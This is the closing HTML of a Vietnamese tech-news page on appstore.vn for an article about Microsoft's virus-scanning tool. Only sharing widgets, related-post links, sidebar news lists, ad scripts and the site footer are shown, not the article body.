            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" data-text="Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/lich-su-phat-trien-cua-tin-nhan-tu-cau-chuc-merry-christmas-dau-tien/">Lịch sử phát triển của tin nhắn: Từ câu chúc &#8220;Merry Christmas&#8221; đầu tiên</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/lo-nhieu-bang-chung-cho-thay-pubg-mobile-co-the-ra-mat-che-do-zombie-moi/">Lộ nhiều bằng chứng cho thấy PUBG MOBILE có thể ra mắt chế độ ZOMBIE mới</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2018-12-24T10:18:37+00:00"><meta itemprop="dateModified" content="2018-12-24T10:18:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_696144603a30e_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_696144603a30e" ><script>var block_td_uid_12_696144603a30e = new tdBlock();
block_td_uid_12_696144603a30e.id = "td_uid_12_696144603a30e";
block_td_uid_12_696144603a30e.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_696144603a30e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696144603a30e_rand","tdc_css_class_style":"td_uid_12_696144603a30e_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":140095,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_12_696144603a30e.td_column_number = "3";
block_td_uid_12_696144603a30e.block_type = "td_block_related_posts";
block_td_uid_12_696144603a30e.post_count = "6";
block_td_uid_12_696144603a30e.found_posts = "45";
block_td_uid_12_696144603a30e.header_color = "";
block_td_uid_12_696144603a30e.ajax_pagination_infinite_stop = "";
block_td_uid_12_696144603a30e.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_12_696144603a30e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_696144604e396" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696144603a30e" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_696144604e3f6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696144603a30e" href="#">XEM THÊM</a></h4><div id=td_uid_12_696144603a30e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/nen-tang-choi-game-dam-may-xcloud-cua-microsoft-se-ra-mat-vao-2020-voi-50-game/" rel="bookmark" title="Nền tảng chơi game đám mây xCloud của Microsoft sẽ ra mắt vào 2020 với 50 game"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/43394b7e5c507980524c219da97cd239.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/43394b7e5c507980524c219da97cd239.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/43394b7e5c507980524c219da97cd239.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/43394b7e5c507980524c219da97cd239.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/43394b7e5c507980524c219da97cd239.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nền tảng chơi game đám mây xCloud của Microsoft sẽ ra mắt vào 2020 với 50 game"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nen-tang-choi-game-dam-may-xcloud-cua-microsoft-se-ra-mat-vao-2020-voi-50-game/" rel="bookmark" title="Nền tảng chơi game đám mây xCloud của Microsoft sẽ ra mắt vào 2020 với 50 game">Nền tảng chơi game đám mây xCloud của Microsoft sẽ ra mắt vào 2020 với 50 game</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/microsoft-chinh-thuc-phat-hanh-ban-cap-nhat-1909-cho-windows-10/" rel="bookmark" title="Microsoft chính thức phát hành bản cập nhật 1909 cho Windows 10"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/3ba3b25b8efdfd514ded96df63131eb0.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/3ba3b25b8efdfd514ded96df63131eb0.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/3ba3b25b8efdfd514ded96df63131eb0.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/3ba3b25b8efdfd514ded96df63131eb0.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/3ba3b25b8efdfd514ded96df63131eb0.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Microsoft chính thức phát hành bản cập nhật 1909 cho Windows 10"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/microsoft-chinh-thuc-phat-hanh-ban-cap-nhat-1909-cho-windows-10/" rel="bookmark" title="Microsoft chính thức phát hành bản cập nhật 1909 cho Windows 10">Microsoft chính thức phát hành bản cập nhật 1909 cho Windows 10</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/microsoft-se-ra-mat-ung-dung-moi-hop-nhat-word-excel-powerpoint-thanh-mot/" rel="bookmark" title="Microsoft sẽ ra mắt ứng dụng mới hợp nhất Word, Excel, PowerPoint thành một"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/0bbf29d91120d8cf3d164c6982ae8cbd.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/0bbf29d91120d8cf3d164c6982ae8cbd.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/0bbf29d91120d8cf3d164c6982ae8cbd.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/0bbf29d91120d8cf3d164c6982ae8cbd.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/0bbf29d91120d8cf3d164c6982ae8cbd.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Microsoft sẽ ra mắt ứng dụng mới hợp nhất Word, Excel, PowerPoint thành một"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/microsoft-se-ra-mat-ung-dung-moi-hop-nhat-word-excel-powerpoint-thanh-mot/" rel="bookmark" title="Microsoft sẽ ra mắt ứng dụng mới hợp nhất Word, Excel, PowerPoint thành một">Microsoft sẽ ra mắt ứng dụng mới hợp nhất Word, Excel, PowerPoint thành một</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/surface-earbuds-cua-microsoft-ra-mat-doi-dau-voi-airpods/" rel="bookmark" title="Surface Earbuds của Microsoft ra mắt, đối đầu với AirPods"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/2473f2aff6c762f564702ecc7a29533f.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/2473f2aff6c762f564702ecc7a29533f.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/2473f2aff6c762f564702ecc7a29533f.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/2473f2aff6c762f564702ecc7a29533f.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/10/2473f2aff6c762f564702ecc7a29533f.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Surface Earbuds của Microsoft ra mắt, đối đầu với AirPods"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/surface-earbuds-cua-microsoft-ra-mat-doi-dau-voi-airpods/" rel="bookmark" title="Surface Earbuds của Microsoft ra mắt, đối đầu với AirPods">Surface Earbuds của Microsoft ra mắt, đối đầu với AirPods</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/microsoft-se-dem-tinh-nang-chia-tab-sets-tro-lai-tren-windows-10/" rel="bookmark" title="Microsoft sẽ đem tính năng chia tab Sets trở lại trên Windows 10"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/7c379b8579b1327d7dec005abd58ab41.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/7c379b8579b1327d7dec005abd58ab41.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/7c379b8579b1327d7dec005abd58ab41.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/09/7c379b8579b1327d7dec005abd58ab41.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Microsoft sẽ đem tính năng chia tab Sets trở lại trên Windows 10"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/microsoft-se-dem-tinh-nang-chia-tab-sets-tro-lai-tren-windows-10/" rel="bookmark" title="Microsoft sẽ đem tính năng chia tab Sets trở lại trên Windows 10">Microsoft sẽ đem tính năng chia tab Sets trở lại trên Windows 10</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/microsoft-thua-nhan-surface-book-2-dang-gap-loi-tren-windows-10-phien-ban-1903/" rel="bookmark" title="Microsoft thừa nhận Surface Book 2 đang gặp lỗi trên Windows 10 phiên bản 1903"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/49f0278bc08fe4abb6924af12f2570e7.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/49f0278bc08fe4abb6924af12f2570e7.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/49f0278bc08fe4abb6924af12f2570e7.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/49f0278bc08fe4abb6924af12f2570e7.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/49f0278bc08fe4abb6924af12f2570e7.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Microsoft thừa nhận Surface Book 2 đang gặp lỗi trên Windows 10 phiên bản 1903"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/microsoft-thua-nhan-surface-book-2-dang-gap-loi-tren-windows-10-phien-ban-1903/" rel="bookmark" title="Microsoft thừa nhận Surface Book 2 đang gặp lỗi trên Windows 10 phiên bản 1903">Microsoft thừa nhận Surface Book 2 đang gặp lỗi trên Windows 10 phiên bản 1903</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696144603a30e" data-td_block_id="td_uid_12_696144603a30e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696144603a30e" data-td_block_id="td_uid_12_696144603a30e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6961446057763_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6961446057763" ><script>var block_td_uid_15_6961446057763 = new tdBlock();
block_td_uid_15_6961446057763.id = "td_uid_15_6961446057763";
block_td_uid_15_6961446057763.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6961446057763_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6961446057763_rand","tdc_css_class_style":"td_uid_15_6961446057763_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6961446057763.td_column_number = "1";
block_td_uid_15_6961446057763.block_type = "td_block_18";
block_td_uid_15_6961446057763.post_count = "3";
block_td_uid_15_6961446057763.found_posts = "5709";
block_td_uid_15_6961446057763.header_color = "";
block_td_uid_15_6961446057763.ajax_pagination_infinite_stop = "";
block_td_uid_15_6961446057763.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_6961446057763);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_6961446057763 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/khac-phuc-van-de-iphone-yeu-sinh-li-voi-10-bi-kip-sau-day/" rel="bookmark" title="Khắc phục vấn đề iPhone &#8220;Yếu sinh lí&#8221; với 10 bí kíp sau đây"><img width="696" height="385" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/08/maxresdefault-10.jpg?resize=696%2C385&ssl=1" alt="" title="Khắc phục vấn đề iPhone &#8220;Yếu sinh lí&#8221; với 10 bí kíp sau đây"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/khac-phuc-van-de-iphone-yeu-sinh-li-voi-10-bi-kip-sau-day/" rel="bookmark" title="Khắc phục vấn đề iPhone &#8220;Yếu sinh lí&#8221; với 10 bí kíp sau đây">Khắc phục vấn đề iPhone &#8220;Yếu sinh lí&#8221; với 10 bí kíp sau đây</a></h3>                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-30T16:31:07+00:00" >30/08/2017</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/lich-trinh-ra-mat-galaxy-note-10-va-iphone-11-co-su-thay-doi/" rel="bookmark" title="Lịch trình ra mắt Galaxy Note 10 và iPhone 11 có sự thay đổi"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/0c2d2db6f56f9185c610908cbc81a85f.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/0c2d2db6f56f9185c610908cbc81a85f.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/0c2d2db6f56f9185c610908cbc81a85f.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/0c2d2db6f56f9185c610908cbc81a85f.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Lịch trình ra mắt Galaxy Note 10 và iPhone 11 có sự thay đổi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/lich-trinh-ra-mat-galaxy-note-10-va-iphone-11-co-su-thay-doi/" rel="bookmark" title="Lịch trình ra mắt Galaxy Note 10 và iPhone 11 có sự thay đổi">Lịch trình ra mắt Galaxy Note 10 và iPhone 11 có sự thay đổi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-14T18:05:39+00:00" >14/06/2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/danh-sach-40-thiet-bi-xiaomi-duoc-nang-cap-len-miui-9-nhieu-mau-da-6-nam-tuoi/" rel="bookmark" title="Danh sách 40 thiết bị Xiaomi được nâng cấp lên MIUI 9, nhiều mẫu đã 6 năm tuổi"><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=80%2C60&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/xiaomi-mi-6-7.jpg?resize=560%2C420&ssl=1 560w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Danh sách 40 thiết bị Xiaomi được nâng cấp lên MIUI 9, nhiều mẫu đã 6 năm tuổi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-sach-40-thiet-bi-xiaomi-duoc-nang-cap-len-miui-9-nhieu-mau-da-6-nam-tuoi/" rel="bookmark" title="Danh sách 40 thiết bị Xiaomi được nâng cấp lên MIUI 9, nhiều mẫu đã 6 năm tuổi">Danh sách 40 thiết bị Xiaomi được nâng cấp lên MIUI 9, nhiều mẫu đã 6 năm tuổi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-18T17:24:13+00:00" >18/01/2018</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_6961446066107_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_6961446066107" ><script>var block_td_uid_16_6961446066107 = new tdBlock();
block_td_uid_16_6961446066107.id = "td_uid_16_6961446066107";
block_td_uid_16_6961446066107.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6961446066107_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6961446066107_rand","tdc_css_class_style":"td_uid_16_6961446066107_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6961446066107.td_column_number = "1";
block_td_uid_16_6961446066107.block_type = "td_block_9";
block_td_uid_16_6961446066107.post_count = "3";
block_td_uid_16_6961446066107.found_posts = "5709";
block_td_uid_16_6961446066107.header_color = "";
block_td_uid_16_6961446066107.ajax_pagination_infinite_stop = "";
block_td_uid_16_6961446066107.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_6961446066107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_6961446066107 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/do-toc-do-samsung-galaxy-s10-va-huawei-p30-pro-lieu-bat-ngo-co-xay-ra/" rel="bookmark" title="Đọ tốc độ Samsung Galaxy S10+ và Huawei P30 Pro: Liệu bất ngờ có xảy ra?">Đọ tốc độ Samsung Galaxy S10+ và Huawei P30 Pro: Liệu bất ngờ có...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-24T16:16:08+00:00" >24/04/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-co-the-chuyen-sang-dung-man-hinh-oled-cua-lg-de-giam-su-phu-thuoc-vao-samsung/" rel="bookmark" title="Apple có thể chuyển sang dùng màn hình OLED của LG để giảm sự phụ thuộc vào Samsung">Apple có thể chuyển sang dùng màn hình OLED của LG để giảm sự...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T17:38:02+00:00" >28/05/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/xiaomi-ra-mat-may-in-phun-mija-co-gia-3-27-trieu-dong/" rel="bookmark" title="Xiaomi ra mắt máy in phun Mija có giá 3.27 triệu đồng">Xiaomi ra mắt máy in phun Mija có giá 3.27 triệu đồng</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T18:12:00+00:00" >19/09/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_6961446066107" data-td_block_id="td_uid_16_6961446066107">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
